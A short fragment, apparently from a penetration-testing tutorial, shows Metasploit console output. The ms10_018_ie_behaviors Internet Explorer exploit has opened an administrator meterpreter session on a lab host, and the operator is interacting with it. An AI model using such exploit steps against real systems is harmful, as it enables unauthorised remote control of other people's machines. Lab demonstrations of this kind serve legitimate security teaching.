 3 meterpreter x86/win32 COM\Administrator @ COM 192.168.124.1:4444 -> 192.
168.124.128:1034
图15
msf exploit(ms10_018_ie_behaviors) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > ?